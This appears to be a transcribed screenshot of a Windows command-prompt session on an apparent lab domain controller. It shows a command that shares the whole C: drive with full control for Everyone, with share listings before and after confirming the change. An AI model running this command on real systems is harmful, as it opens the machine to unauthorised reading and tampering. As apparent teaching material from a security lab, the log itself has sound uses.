 C:\Program Files>net share
net share
Share name   Resource                        Remark
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
NETLOGON     C:\Windows\SYSVOL\sysvol\EH.COM\SCRIPTS
                                             Logon server share
SYSVOL       C:\Windows\SYSVOL\sysvol        Logon server share
The command completed successfully.
C:\Program Files>net share C$=C:\ /grant:Everyone,full
net share C$=C:\ /grant:Everyone,full
C$ was shared successfully.
C:\Program Files>net share
net share
Share name   Resource                        Remark
C$           C:\                             Default share
IPC$                                         Remote IPC
ADMIN$       C:\Windows                      Remote Admin
NETLOGON     C:\Windows\SYSVOL\sysvol\EH.COM\SCRIPTS
                                             Logon server share
SYSVOL       C:\Windows\SYSVOL\sysvol        Logon server share
The command completed successfully.